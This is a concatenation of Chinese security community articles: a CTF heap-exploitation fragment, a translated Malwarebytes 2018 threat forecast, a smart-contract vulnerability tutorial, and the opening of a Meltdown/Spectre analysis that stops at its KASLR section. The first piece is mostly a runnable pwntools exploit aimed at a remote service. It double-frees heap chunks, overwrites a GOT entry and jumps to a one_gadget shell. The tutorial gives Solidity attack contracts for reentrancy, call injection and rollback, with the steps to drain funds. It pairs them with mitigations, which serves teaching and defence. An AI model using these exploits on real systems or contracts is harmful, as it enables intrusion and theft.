第一步 要申请到bss段 num下面的地址 在里面填上一个合适的负数
此时也可以往堆写入 预先写好的shellcode
接下里思路清晰就可以构造exp了
下面附上代码
from pwn import *
local = 0
slog = 0
debug = 0
if slog:context.log_level = 'debug'
context(arch='amd64')
if local and debug:
p = process("./mistake", env={"LD_PRELOAD" : "/mnt/hgfs/share/tool/libc-database/db/libc6_2.19-0ubuntu6.11_amd64.so"})
else:
p = remote('115.28.185.220',22222)#115.28.185.220 22222
libc = ELF('/mnt/hgfs/share/tool/libc-database/db/libc6_2.19-0ubuntu6.11_amd64.so')
def malloc(content):
p.recvuntil('> ')
p.sendline('1')
p.recvuntil('content: ')
p.sendline(content)
def free(id):
p.sendline('3')
p.sendline(str(id))
def read(addr):
p.sendline('2')
p.recvuntil('id: ')
addr = (addr-0x6020a0)/8
addr = 0x100000000+addr
p.sendline(str(addr))
def num(number):
max = 0xffffffff
return max + number + 1
free_got = 0x602018
chunk_49 =0x602220
list = 0x6020A0
ptr_got = 0x601f00
chunk_number = 0x0602080
one_offset = 0xe9f2d
def pwn():
#leak libc and one_gadget address
read(ptr_got)
p.recv(32)
write_addr = u64(p.recv(8))
libc.address = write_addr - libc.symbols['write']
one = libc.address + one_offset
log.info('write address is ' + hex(write_addr))
log.info('libc address is ' + hex(libc.address))
log.info('one_gadget is ' + hex(one))
#to double free fake num
p.send('n')
for x in xrange(49):
malloc('AAAA')
for y in xrange(16):
free(0)
free(32)
free(30)
free(30)
malloc(p64(chunk_number-0x8))
malloc('BBBB')
malloc('CCCC')
malloc(p64(num(-13)))
payload = '''mov rax, {}
jmp rax'''.format(one)
shellcode = asm(payload)
#change num to neg
free(num(-5))
#change malloc got
malloc(shellcode)
p.send('1')
pwn()
p.interactive() | 社区文章 |
# Malwarebytes 2018年安全预测
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
知名高级恶意软件防御和修复解决方案厂商Malwarebytes近日发布了2018年网络安全预测。该公司预计2018年最大的网络威胁包括:基于浏览器的加密劫持,基于PowerShell的网络攻击,将安全软件作为后门的黑客,自适应蠕虫,各行业的网络连接越加紧密,教育和医疗成攻击目标。
2017年是全球勒索软件肆虐的一年,包括WannaCry和NotePetya,还有前所未有的数据泄露事件,如Equifax,以及1.98亿投票记录的丢失。
Malwarebytes CEO Marcin
Kleczynski表示,他们实验室发现这一切迹象在2018都没有放缓的趋势。黑客工具和技巧越来越复杂,却越来越容易获取。我们看到一支新型网络罪犯的兴起,他们被廉价的工具和可观的回报所诱惑——这些黑客常被媒体宣传和歌颂。即将出现的攻击需要应对者接受更多网络安全方面的培训和再教育,企业和个人的信息信息安全需要多层级的保护措施。
新年到来之际,Malwarebytes安全研究员对2018年将影响企业和消费者的威胁做出了自己的预测。
## 加密货币挖矿劫持将成为犯罪分子头等大事
“淘金热”将成为网络罪犯的香饽饽。加密货币挖矿劫持在2017年底非常猖獗,随着加密货币的升值,我们怀疑这种行为在2018年将有过之无不及。仅一天,Malwarebytes就阻止了1.1千万次加密币开采网站的连接。有趣的是,在这种采集行为中,日常网络用户和网络罪犯之间的界限很模糊。正常的个人采集者以其网站访客的资源为基础,无可厚非。但不排除一些加密劫持行为替换掉网站的广告后,将其变成采集源。然而,加密劫持最有可能的是发生在一些被黑的合法网站上,让用户在不知情的情况下成为网络罪犯挖掘加密币的工具。不管怎样,加密劫持将会成为2018网络犯罪的热门之一。
## 基于PowerShell的攻击增多。
今年早些时候,黑客入侵了沙特阿拉伯政府的某个机构,目的是通过微软Word中的宏病毒使目标电脑感染木马。这次攻击不是检索二进制有效载荷,而是依靠恶意脚本维持设备运行,然后伪装成命令控制服务器的代理与被黑的网站保持连接。这些基于恶意脚本的攻击,特别是基于PowerShell的攻击,识别难度特别大。它们可以轻易躲开杀毒引擎,因此特别受到网络罪犯的青睐。预计,明年将有更多这类攻击。
## 教育机构将成为首选目标。
网络罪犯将继续针对最容易突破的端点进行渗透。教育机构通常是受到保护的系统,因而缺乏自己的防御资源。而且,学生,教师和家长之间存在一个一个松散的网络,这个网络由看似无限制的端点组成,里面包含了大量私有数据。正如我们所见到的,去年的数据盗窃通常以最丰富的数据为目标。教育系统似乎是下一个最可能的目标。部分是因为教育系统的数据丰富且安全性能不完整。
## 地下的网络罪犯不断发展进化。
尽管,我们看似已经被大量网络攻击搞得目不暇接,但这种情况到2018年并不会缓解。事实上,随着网络犯罪工具的增加以及实施网络犯罪的门槛降低,网络罪犯的数量将只增不减。这种增长是对网络犯罪在新媒体和流行文化中既得利益的回应。去年,仅勒索软件一项就成就了高达10亿美金的产业。参与网络犯罪将不再成为禁忌,因为全球范围内,这些活动的耻辱感在减少。对于很多人而言,这是一项好营生。同时,那些处在网络犯罪上游的人将加强对其犯罪边界,操纵区域和收入流的控制。或许,我们会逐步见到跨国网络犯罪公司通过兼并和收购,甚至是诉诸暴力来保障和增加自己的收入渠道。
## 安全软件本身将成为黑客的工具。
2018年,网络罪犯将利用更多安全软件。通过锁定一些可信程序以及软件和硬件供应链,攻击者可控制设备,且随心所欲地操纵用户。黑客将利用安全产品达到自己的目的,如直接破坏端点代理,或是破译和重新定向云传输数据。公众逐渐知晓这些情况后,公众和企业对安全软件,特别是反病毒软件的态度将进一步恶化。
## 更多的网络罪犯将利用蠕虫启动恶意软件
2017年,我们看到WannaCry和Trickbot利用蠕虫传播恶意软件。2018年,更多的恶意软件将使用这种手段,因为被蠕虫感染的网络传播起来更快。如果黑客找到不容易被发现的蠕虫,那么这种伎俩就能快速积累大量受害者。
## 物联网将带来新的数据安全问题
随着医疗设备的联网,日益增长的物联网模式带来许多好处。联网程度越高就意味着更优的数据,分析和病患护理,但这也同时对个人健康信息泄露和未授权设备敞开了大门。医疗行业有必要密切审视新时代下的数据连接和病人安全问题。与电子健康记录的转变一样,需要改变安全协议来应对这种新威胁。设备访问应有严格的验证机制,访问应受到限制,且执行严格的审查机制。设备加密是保护这些设备的关键要素,如果不是设备制造商加密,那么应由第三方安全厂商承担加密责任。 | 社区文章 |
**作者: 天宸@蚂蚁安全实验室
原文链接:<https://mp.weixin.qq.com/s/hi2xigJFtHXbscATbXsAng>**
## **序言**
**西安电子科技大学教授裴庆祺**
谈到,“'智能合约'作为构建去中心化项目与去中心化组织不可或缺的基石,自其诞生之时便在各式各样的分布式场景中扮演着重要的角色。随着“智能合约”的重要性和普及度不断提高,合约面临的安全威胁也在与日俱增。
近年来,因为“智能合约”漏洞导致的财产丢失、隐私泄漏等问题层出不穷,合约漏洞分析与合约安全防护也逐渐成为当前区块链领域至关重要的技术之一。蚂蚁安全实验室这篇分享将从智能合约基本概念及以太坊智能合约运行机制出发,全方位地阐释了合约中的安全隐患,详述了近年来出现的各种智能合约漏洞原理,通过复现漏洞场景及分析漏洞合约solidity代码分析漏洞成因,结合详细的攻击步骤直观地表述了攻击方式及该类漏洞所带来的损失,并针对攻击方式给出不同情况下的合理规避建议。
本文上下两篇内容基本涵盖了以太坊全部已提出或已出现的合约漏洞,并均给出了可行的规避建议。阅读本篇文章,不论是对智能合约的编写或维护者,还是对深入区块链智能合约领域的学者及技术爱好者,都能够获益匪浅。”
安全威胁通常是由漏洞引发的多种漏洞类型。那么,什么是漏洞?国家信息安全漏洞库提出:漏洞是计算机信息系统在需求、设计、实现、配置、运行等过程中,有意或无意产生的缺陷。这些缺陷以不同的形式存在于计算机信息系统的各个层次和环节之中,一旦被恶意主体所利用,就会对计算机信息系统的安全造成一定损害,从而影响系统的正常运行。
由此可见,漏洞更多的是指一种安全缺陷,比如整数溢出是一种安全缺陷,随机数种子选取不当是一种安全缺陷,易遭受某某攻击也是一种安全缺陷。
为保证大家阅读的体验,本文将各式各样的安全缺陷统一为某某漏洞
## **什么是智能合约?**
早在 1996 年,Nick Szabo
就首次描述了智能合约的概念。当时,他对智能合约定义是:智能合约是一组以数字形式指定的承诺,包括各方在其中履行这些承诺的协议。(A smart
contract is a set of promises, specified in digital form, including protocols
within which the parties perform on these promises.)
在加密货币领域,币安将智能合约定义为在区块链上运行的应用或程序。通常情况下,它们为一组具有特定规则的数字化协议,且该协议能够被强制执行。这些规则由计算机源代码预先定义,所有网络节点会复制和执行这些计算机源码。
## **智能合约如何运行**
智能合约的运行方式由下图所示。本文主要讨论以太坊上的智能合约漏洞,所以用以太坊为例说明运行方式。智能合约运行在以太坊节点上,节点上配有以太坊虚拟机运行智能合约。合约由一笔交易触发,由虚拟机负责执行,执行完毕之后修改以太坊的世界状态,如账户余额,交易以及输入和输出会写入区块中,不可抵赖、不可篡改。
2015年7月,以太坊团队正式发布以太坊网络Frontier
阶段,开发者开始在以太坊上编写智能合约和去中心化应用。2016年1月,以太坊智能合约开启区块链应用之路。1月10日至3月13日以太坊单位价格从0.97美元涨至14.32美元,两个月左右的时间翻了将近15倍,并一路上涨,直到2016年6月,以太坊上的一个去中心化自治组织
The DAO 被黑客攻击,损失了五千万美元,以太币价格从19.42美元跌至11.32美元,跌幅41%。
The DAO
攻击让黑客们找到了财富密码,他们意识到智能合约是一个巨大的宝库。随后,黑客们便开启了挖洞的狂欢,他们满载着以太币而归,也给我们留下了精彩的技术和思维的盛宴。
以太坊诞生的第一年内,一共部署了约 5万个智能合约。今天,以太坊上智能合约的数量已经超过 393万个。
**在所有的公链平台中,以太坊是起步最早,生态最丰富,最具活力的智能合约运行平台。如今以太坊已经承载了数百万合约的运行,是名副其实的百万合约之母** 。
以太坊平台支持多种合约语言,如 Solidity 和 Vyper,其中 Solidity 的使用最为广泛,是本文主要的分析对象。我们大致把漏洞分为两大类:
**以太坊特性导致的新颖的漏洞类型,和传统攻击手法在以太坊上旧貌换新颜的传统漏洞类型**
。为了更好的讲解漏洞,我们对主要漏洞做了复现,同时也鼓励大家可以根据代码和步骤实战操作一二。
## **以太坊特性产生的新漏洞类型**
### **Re-Entrancy 重入漏洞**
**漏洞介绍**
重入漏洞是指利用 fallback 函数特性,递归调用含有漏洞的转账合约,直到 gas 耗尽,或递归条件终止,攻击者就可以得到远远超出预存的代币。
fallback函数是合约里的特殊无名函数,一个合约有且仅有一个 fallback 函数。目前,fallback 有以下两种方式声明,其中这两种方式都不需要
function关键字。0.4.x 之前的版本对 fallback 的可见性没有要求,0.5.x 版本上要求 fallback 必须是
external。fallback 函数可以是虚函数,可以被重写,也可以有修饰符。
fallback () external [payable]fallback (bytes calldata _input) external [payable] returns (bytes memory _output)
**漏洞示例**
pragma solidity ^0.4.10;
contract SevenToken {
address owner;
mapping (address => uint256) balances; // 记录每个打币者存入的资产情况
event withdrawLog(address, uint256);
function SevenToken() { owner = msg.sender; }
function deposit() payable { balances[msg.sender] += msg.value; }
function withdraw(address to, uint256 amount) {
require(balances[msg.sender] > amount);
require(this.balance > amount);
withdrawLog(to, amount); // 打印日志,方便观察 reentrancy
to.call.value(amount)(); // 使用 call.value()() 进行 ether 转币时,默认会发所有的 Gas 给外部
balances[msg.sender] -= amount; // 这一步骤应该在 send token 之前
}
function balanceOf() returns (uint256) { return balances[msg.sender]; }
function balanceOf(address addr) returns (uint256) { return balances[addr]; }
}
**攻击步骤**
**攻击代码如下:**
contract Attack {
address owner;
address victim;
modifier ownerOnly { require(owner == msg.sender); _; }
function Attack() payable { owner = msg.sender; }
// 设置已部署的 SevenToken 合约实例地址
function setVictim(address target) ownerOnly { victim = target; }
function balanceOf() returns (uint256) {return this.balance;}
// deposit Ether to SevenToken deployed
function step1(uint256 amount) private ownerOnly {
if (this.balance > amount) {
victim.call.value(amount)(bytes4(keccak256("deposit()")));
}
}
// withdraw Ether from SevenToken deployed
function step2(uint256 amount) private ownerOnly {
victim.call(bytes4(keccak256("withdraw(address,uint256)")), this, amount);
}
function () payable {
if (msg.sender == victim) {
victim.call(bytes4(keccak256("withdraw(address,uint256)")), this, msg.value);
}
}
}
**操作步骤:**
1.两个合约可以写在一个sol文件里,在remix Javascript VM环境下,编译--切换到run选项卡--deploy。
2.用account A deploy SevenToken合约。
3.用account A deposit 25 ether到Se-venToken合约。
4.用account B deploy Attack合约,在deploy的时候初始化转10 ether 到Attack合约。
5.用account B调用 setVictim。copy paste SevenToken合约的地址作为setVictim的参数。
6.如果想确认是否set成功可以调用getVictim查看结果。
7.用account B调用step1,先往SevenToken里存入一些代币。
8.用account B调用step2,提取代币,金额少于之前存的代币。
9.攻击成功,account B提取了SevenToken所有的代币,~~25 ether。
**规避建议**
为了避免重入,可以使用下面撰写的“检查-生效-交互”(Checks-Effects-Interactions)模式:
第一步,大多数函数会先做一些检查工作(例如谁调用了函数,参数是否在取值范围之内,它们是否发送了足够的以太币Ether
,用户是否具有token等等)。这些检查工作应该首先被完成。
第二步,如果所有检查都通过了,接下来进行更改合约状态变量的操作。
第三步,与其它合约的交互应该是任何函数的最后一步。
早期合约延迟了一些效果的产生,导致重入攻击。
请注意,对已知合约的调用反过来也可能导致对未知合约的调用,所以最好是一直保持使用这个模式编写代码。
require(balances[msg.sender] > amount); //检查
require(this.balance > amount); //检查
balances[msg.sender] -= amount; // 生效
to.call.value(amount)(); // 交互
特殊的,对于轻量的转账操作,推荐使用 send 方法,尽量避免使用 call 方法。无论使用哪种方法都需要检查返回值。
### **delegatecall 漏洞**
**漏洞介绍**
Solidity 语言有 2 中调用外部合约的方式:
**· call 的执行上下文是外部合约的上下文**
**· delegatecall 的执行上下文是本地合约上下文**
合约 A 以 call 方式调用外部合约 B 的 func() 函数,在外部合约 B 上下文执行完 func() 后继续返回 A 合约上下文继续执行;而当
A 以 delegatecall 方式调用时,相当于将外部合约 B 的 func() 代码复制过来(其函数中涉及的变量或函数都需要在本地存在)在 A
上下文空间中执行。
**漏洞示例**
Delegate 是一个普通合约,Delegation 是它的代理,响应外部的调用。
pragma solidity ^0.4.10;
contract Delegate {
address public owner;
function Delegate(address _owner) {
owner = _owner;
}
function setOwner() {
owner = msg.sender;
}
}
contract Delegation {
address public owner;
Delegate delegate;
function Delegation(address _delegateAddress) {
delegate = Delegate(_delegateAddress);
owner = msg.sender;
}
function () {
if (delegate.delegatecall(bytes4(keccak256("setOwner()")))) {
this;
}
}
}
这个攻击能成立的前提条件是入口方法是 public 的,代理合约之间的方法可以互相访问。
**攻击步骤**
1.account A部署Delegate。Delegate合约有构造函数,参数是合约所有者的地址。部署的时候指定account A地址。
2.account A部署Delegation。部署的时候指定Delegate合约的地址,表示代理的是Delegate合约。
3.此时验证两个合约的owner相同,都是account A的地址。
4.account B调用Delegation 的fallback函数,修改owner地址。
5.查看Delegation的owner地址,已经被修改成account B的地址。
**规避建议**
1.谨慎使用 delegatecall() 函数。将函数选择器所使用的函数id固定以锁定要调用的函数,避免使用 msg.data 作为函数参数。
2.明确函数可见性,默认情况下为public类型,为防止外部调用函数被内部调用应使用external。注意这里的函数是指使用 delegatecall
的函数,也就是示例中的fallback函数。
3.加强权限控制。敏感函数应设置onlyOwner等修饰器。用 onlyOwner修饰示例中被代理的函数 setOwner() 能够阻挡攻击。
### **call 注入漏洞**
**漏洞介绍**
**call调用修改msg.sender值**
通常情况下合约通过call来执行来相互调用执行,由于call在相互调用过程中内置变量 msg
会随着调用方的改变而改变,这就成为了一个安全隐患,在特定的应用场景下将引发安全问题。
图片来源 seebug
**漏洞示例**
call注入引起的最根本的原因就是call在调用过程中,会将msg.sender的值转换为发起调用方的地址,能够绕过身份校验。下面的例子描述了call注入的攻击模型。
pragma solidity ^0.4.22;
contract Victim {
uint256 public balance = 1;
function info(bytes4 data){
this.call(data);
//this.call(bytes4(keccak256("secret()"))); //利用代码示意
}
function secret() public{
require(this == msg.sender);
// secret operations
balance = 100;
}
}
**攻击步骤**
**攻击合约:**
contract Attack{
function callsecret(Victim vic){
vic.secret();
}
function callattack(Victim vic){
vic.info(bytes4(keccak256("secret()")));
}
}
**攻击步骤:**
1.account A部署Victim合约。观察 balance的值,为1。
2.account B部署Attack合约。
3.先调用Attack合约的callsecret函数,参数为Victim合约的地址。因为不满足require 条件,调用失败,观察balance的值为1。
4.再调用Attack合约的callattack函数,参数为Victim合约的地址。因为info函数里面使用了call函数调用secret函数,call函数会修改
msg.sender为调用者也就是Victim本身,所以能够满足require条件,调用成功,观察 balance的值为 100。攻击成功。
**规避建议**
1.禁止使用外部传入的参数作为call函数的参数。
2.尽量不要使用call函数传参数的设计方式。
### **假充值漏洞**
**漏洞介绍**
在一些充值场景下,接收方没有正确的判断充值状态就为攻击者充值,而实际上攻击者并没有付出代币。这种问题称为假充值问题。这类问题的根因在于业务平台存在漏洞 --没有进行合理的验证。真实世界的案例可以查看此交易:
此交易回执的status是true,然而转账函数执行失败ERC-20 Token Transfer Error。
**漏洞示例**
以太坊代币交易回执中status字段是 0x1(true) 还是 0x0(false),取决于交易事务执行过程中是否抛出了异常(比如使用了
require/assert/revert/throw 等机制)。
当用户调用代币合约的transfer函数进行转账时,如果transfer函数正常运行未抛出异常,该交易的status即是0x1(true)。尽管函数return
false。
function transfer(address _to, uint256 _value) public returns (bool) {
if(_value <= balances[msg.sender] && _value > 0){
balances[msg.sender] -= _value;
balances[_to] += _value;
emit Transfer(msg.sender, _to, _value);
return true;
}
else
return false;
}
某些代币合约的transfer函数对转账发起人(msg.sender)的余额检查用的是if判断方式,当balances[msg.sender] <
_value时进入 else逻辑部分并return false,最终没有抛出异常,我们认为仅if/else这种温和的判断方式在
transfer这类敏感函数场景中是一种不严谨的编码方式。而大多数代币合约的transfer函数会采用require/assert方式。
function transfer(address _to, uint256 _value) public returns (bool) {
require(_to != address(0));
require(_value <= balances[msg.sender]);
balances[msg.sender] = balances[msg.sender].sub(_value);
balances[_to] = balances[_to].add(_value);
emit Transfer(msg.sender, _to, _value);
return true;
}
当不满足条件时会直接抛出异常,中断合约后续指令的执行,或者也可以使用EIP 20推荐的 if/else +
revert/throw函数组合机制来显现抛出异常。
**攻击示例**
攻击者可以利用存在该缺陷的代币合约向中心化交易所、钱包等服务平台发起充值操作,如果交易所仅判断如TxReceipt Status是
success(即上文提的status 为 0x1(true)的情况) 就以为充币成功,就可能存在“假充值”漏洞。此漏洞参考[1]。
**规避建议**
除了判断交易事务success之外,还应二次判断充值钱包地址的balance是否准确的增加。
### **回滚漏洞**
**漏洞介绍**
回滚攻击是一种根据合约运行结果的好坏决定是否回滚的攻击,如果运行结果不满足攻击者利益则攻击者使交易回滚。这种攻击常用于猜测彩票合约结果,攻击者先投注,然后监测开奖结果,如果不能中奖就回滚。反之则投注。
攻击者不花费任何代价,却达到稳赢的结果。
**漏洞示例**
contract Alice{
function random() internal returns (uint8){
return 11;
}
function guess(uint8 num) payable public returns (bool){
require(msg.value >= 1 ether);
uint8 rand = random();
if(num > rand-3 && num < rand+3){
msg.sender.transfer(2 ether);
}
else{
return false;
}
}
}
Alice是一个彩票合约,用户必须投入1 ether才可以参与猜奖。如果用户猜测的数在随机数加减3的范围内,则赢得2 ether,否则不中奖。
**攻击示例**
攻击者Bob就可以针对开奖逻辑发起回滚攻击。Bob先检查Alice合约的执行结果,如果不满足Bob的利益就触发回滚操作。攻击代码如下:
cocontract Bob{
function rollback(Alice alice, int8 num) public {
uint256 balance1 = this.balance;
bool isSucceed = address(alice).call.gas(10000).value(1 ether)(bytes4(keccak256("guess(int8)")), num);
uint256 balance2 = this.balance;
// 没有中奖则回滚
if(balance2 < balance1){
revert();
}
}
**规避建议**
本问题是对以太坊可能面临的威胁的一种探讨,目前作者尚未发现真实案例,这个留作开放问题来探讨。
### **自毁漏洞**
**漏洞介绍**
Solidity有自毁函数selfdestruct(),该函数可以对创建的合约进行自毁,并且可以将合约里的Ether转到自毁函数定义的地址中。
如果自毁函数的参数是一个合约地址,自毁函数不会调用参数地址的任何函数,包括fallback
函数,最终被销毁合约的Ether成功转到参数地址。如果此销毁特性被攻击者利用,就会发生安全问题。
**漏洞示例**
尚未发现利用此特性导致的真实攻击示例。但预测此漏洞更容易出现在使用this.balance作为判断依据的合约中,因为selfdestruct()转移的金额会加到this.balance中。
另一潜在威胁的场景是利用此漏洞预先发送Ether到尚未创建的合约地址上。等地址创建后,发送的Ether就存在于该地址上。这一场景暂时未导致安全问题。
**规避建议**
自毁漏洞发生的主要原因是目标合约对this.balance使用不当。建议使用自定义变量,即使有恶意Ether强行转入,也不会影响自定义变量的值。
### **影子变量漏洞**
**漏洞介绍**
在Solidity中,有storage和memory两种存储方式。storage变量是指永久存储在区块链中的变量;memory变量的存储是临时的,这些变量在外部调用结束后会被移除。
但是在一些低版本上,Solidity对复杂的数据类型,如array,struct在函数中作为局部变量是,会默认存储在storage当中。会产生安全漏洞。目前自
0.5.x版本已经强制开发者指定存储位置。
**漏洞示例**
以下代码unlocked存在slot0中registRecord存在 slot1 中。newRecord默认存在 storage
中,指向slot0.那么newRecord.name和 newRecord.addr分别指向slot0和slot1.
pragma solidity 0.4.26;
contract Shadow {
bool public unlocked = false; // slot0
struct Record{
bytes32 name;
address addr;
}
mapping(address => Record) public registRecord; //slot1
event Log(address addr, bool msg);
function regist(bytes32 _name, address _addr) public {
Record newRecord;
newRecord.name = _name; // slot0
newRecord.addr = _addr; // slot1
emit Log(msg.sender, unlocked);
}
}
**攻击步骤**
攻击者传入_name参数,值不为0,即可覆盖 unlocked的值,把unlocked置为1。
**规避建议**
使用高版本的编译器。从0.5.x以上,编译器就会强制开发者指定存储位置。把newRecord存储在memory 中,即可避免此类问题。
### **短地址漏洞**
**漏洞介绍**
一般ERC-20 TOKEN标准的代币都会实现transfer方法,这个方法在ERC-20标签中的定义为:function transfer(address
to, uint tokens) public returns (bool success);
第一参数是发送代币的目的地址,第二个参数是发送token的数量。
当我们调用transfer函数向某个地址发送N个ERC-20代币的时候,交易的input数据分为3个部分:
4 字节,是方法名的哈希:a9059cbb
32字节,放以太坊地址,目前以太坊地址是20个字节,高位补0
000000000000000000000000abcabcabcabcabcabcabcabcabcabcabcabcabca
32字节,是需要传输的代币数量,这里是1*1018 GNT
0000000000000000000000000000000000000000000000000de0b6b3a7640000
所有这些加在一起就是交易数据:
a9059cbb000000000000000000000000abcabcabcabcabcabcabcabcabcabcabcabcabca0000000000000000000000000000000000000000000000000de0b6b3a7640000
短地址攻击是指用ABI调用其他合约的时候,特意选取以00结尾的地址,传入地址参数的时候省略最后的00,导致EVM在解析数量参数时候对参数错误的补0,导致超额转出代币。
**漏洞示例**
**以如下合约为例:**
contract MyToken {
mapping (address => uint) balances;
event Transfer(address indexed _from, address indexed _to, uint256 _value);
function MyToken() {
balances[tx.origin] = 10000;
}
function sendCoin(address to, uint amount) returns(bool sufficient) {
if (balances[msg.sender] < amount) return false;
balances[msg.sender] -= amount;
balances[to] += amount;
Transfer(msg.sender, to, amount);
return true;
}
function getBalance(address addr) constant returns(uint) {
return balances[addr];
}
}
**攻击步骤**
攻击的前提是:攻击者有一个00结尾的地址。这里调用sendCoin方法时,传入的参数如下:
0x90b98a11 00000000000000000000000062bec9abe373123b9b635b75608f94eb86441600
0000000000000000000000000000000000000000000000000000000000000002
这里的0x90b98a11是method的hash值,第二个是地址,第三个是amount参数。如果我们调用sendCoin方法的时候,传入地址:0x62bec9abe373123b9b635b75608f94eb86441600
把这个地址的“00”丢掉,即扔掉末尾的一个字节,参数就变成了:
0x90b98a11 00000000000000000000000062bec9abe373123b9b635b75608f94eb86441600
00000000000000000000000000000000000000000000000000000000000002 ^^ 缺失1个字节
这里EVM把amount的高位的一个字节的0填充到了address部分,这样使得amount向左移位了1个字节,即向左移位8。
这样,amount就成了2 << 8 = 512。
**规避建议**
在编写代码时,添加对地址长度的检查机制,即可有效防范短地址攻击。
assert(msg.data.length == right size);
因为函数自己知道接受几个参数,所以可以计算正确的 size。
**阅读:**
<https://ericrafaloff.com/analyzing-the-erc20-short-address-attack/>
<https://github.com/ethereum/EIPs/blob/master/EIPS/eip-55.md>
### **提前交易漏洞**
**漏洞介绍**
简单来说,“提前交易”就是某人提前获取到交易者的具体交易信息(或者相关信息),抢在交易者完成操作之前,通过一系列手段(通常是危害交易者的手段,如提高报价)来抢在交易者前面完成交易。
**漏洞示例**
有个MathGame的合约,设置了一些 puzzle,如果有人回答正确就可以得到一定的奖励。
图片来源 seebug
**攻击步骤**
图片来源 seebug
有个用户成功解出了题目, 并发送答案到 MathGame
合约。攻击者一直在扫描交易池并且发现了答案,攻击者就提高了手续费,把答案发送出去。矿工因为攻击者付的手续费更多,优先打包了攻击者的交易。攻击者就窃取了他人的成果。
**规避方法**
合约编写者要充分考虑这种提前交易或者条件竞争的情景,在编写合约的时候事先想好应对措施。比如设置答题序号,并延迟发送奖励,比如延迟到次日发送奖励。先把收集到的答案缓存起来,如果有更早序号的正确答案的交易过来,就把当前答案的发送者用更早的答案的发送者替换掉。因为延迟到次日开奖,考虑到成本,攻击者不可能一直阻塞矿工打包更早答案的交易。
本文主要介绍了以太坊平台常见的漏洞类型。不排除还存在其他的威胁类型本文没有收录,欢迎大家随时反馈。
本系列后续的文章之下集也会在本周及时更新,欢迎关注。
## **参考文献**
1.<https://www.chainnode.com/post/355956>
2.[https://mp.weixin.qq.com/s?__biz=MzU4ODQ3NTM2OA==&mid=2247483952&idx=1&sn=e09712da8b943b983a847878878b5f70&chksm=fddd7cb7caaaf5a1e3d4d781ee785e25dcef30df5c2c050fd581e4c4d5fb1027c1bbe02961e9&scene=21](https://mp.weixin.qq.com/s?__biz=MzU4ODQ3NTM2OA==&mid=2247483952&idx=1&sn=e09712da8b943b983a847878878b5f70&chksm=fddd7cb7caaaf5a1e3d4d781ee785e25dcef30df5c2c050fd581e4c4d5fb1027c1bbe02961e9&scene=21)
3.<https://paper.seebug.org/633/>
4.<https://paper.seebug.org/632/>
5.<https://eth.wiki/en/howto/smart-contract-safety>
6.<https://consensys.github.io/smart-contract-best-practices/>
7.<https://www.dasp.co/>
8.<https://eprint.iacr.org/2016/1007.pdf>
9.<https://medium.com/cryptronics/ethereum-smart-contract-security-73b0ede73fa8>
10.<https://paper.seebug.org/624/>
11.<https://paper.seebug.org/615/>
12.<https://cloud.tencent.com/developer/article/1171294>
13.<https://paper.seebug.org/685/>
14.<https://www.freebuf.com/vuls/179173.html>
15.<https://www.kingoftheether.com/thrones/kingoftheether/index.html>
16.<https://www.mdeditor.tw/pl/2LVR>
17.<https://paper.seebug.org/607/>
18.<https://medium.com/coinmonks/solidity-tx-origin-attacks-58211ad95514>
19.《区块链安全入门与实战》第3 章. 刘林炫. 北京. 机械工业出版社.
扫码关注蚂蚁安全实验室微信公众号,干货不断!
* * * | 社区文章 |
作者:[蒸米&白小龙@阿里移动安全](https://weibo.com/ttarticle/p/show?id=2309404192549521743410
"蒸米,白小龙 @ 阿里移动安全")
#### 0x00 影响
早上突然就被Meltdown和Spectre这两个芯片漏洞刷屏了,但基本上都是一些新闻报道,对漏洞的分析和利用的信息基本为0。作为安全研究者,不能只浮在表面,还是要深入了解一下漏洞才行,于是开始研究这方面的资料。结果发现其实这个硬件漏洞的影响非常广,不光是Intel,
ARM和AMD也受影响,只是AMD的影响比较小罢了。因此基本上所有的操作系统(Windows,macOS,Linux,Android等)都有被攻击的风险。漏洞有两种攻击模式:一种被称为Meltdown,是在用户态攻击内核态,造成内核信息泄露。另一种被称为Spectre,一个应用可以突破自己的沙盒限制,获取其他应用的信息。另外,因为是硬件漏洞,这个攻击对云的影响非常大,利用这个漏洞,一个guest可以获取host或同一台服务器上其他guest的信息,可以说是一个非常严重的漏洞,因此亚马逊和google都在紧急加班修复漏洞。比如google就公布了漏洞修复的进度在:<https://support.google.com/faqs/answer/7622138>。虽然是硬件漏洞,但是在系统或软件层面上通过牺牲性能的方法还是可以进行修补的。
#### 0x01 原因
那么我们现在知道漏洞很严重了,那么漏洞形成的原因是什么呢?关键点在于Speculative
execution(推测执行)。推测性执行是一种优化技术,CPU会执行一些可能在将来会执行任务。当分支指令发出之后,传统处理器在未收到正确的反馈信息之前,是不会做任何工作的,而具有预测执行能力的新型处理器,可以估计即将执行的指令,采用预先计算的方法来加快整个处理过程。如果任务最终没有被执行,CPU还可以回滚到之前的状态,就当做什么都没发生过一样。但是这样真的安全吗?答案是,并不安全。攻击者通过寻找或构建一些指令就可以在CPU回滚的时间窗口里进行一系列的攻击。比如Google
Blog中提到的边界检查绕过`(CVE-2017-5753)`,分支目标注入`(CVE-2017-5715)`,
恶意数据缓存加载`(CVE-2017-5754)`。
举个例子,如果CPU执行下面这段代码:
arr1->length没有被缓存的时候,
CPU会从`arr1->data[untrusted_offset_from_caller]`处读取数据,如果`untrusted_offset_from_caller`的值超过arr1->length,就会造成越界读。当然,正常情况下这并不会出现什么问题,因为在执行到判断语句那一行的时候,CPU发现不对,后面的语句不应该被执行,于是会将状态回滚到越界读之前。
但是接下来,问题就出现了。假设`arr1->length,arr2->data[0x200]和arr2->data[0x300]`都没有被缓存,CPU会继续推测执行下面的代码,在这里index2会根据value&1产生两个不同的值0x200,0x300,而Value就是越界读到的值。接下来,代码会根据Value的值去读取`arr2->data[0x200]`或`arr2->data[0x300]`的值并且这个值会被加入到缓存里。接下来,我们可以再次尝试去读取`arr2->data[0x200]`和`arr2->data[0x300]`,读取时间短的那个值说明被缓存过了,因此就可以判断出value&1的值为0还是1,从而做到内核信息泄露。
其实,在google的blog发布之前,就已经存在类似的攻击了,只是危害没有这么大而已,今天我们就直接实战一个利用Intel CPU芯片漏洞来破解macOS
KASLR的攻击。
#### 0x02 芯片漏洞实战之破解KASLR
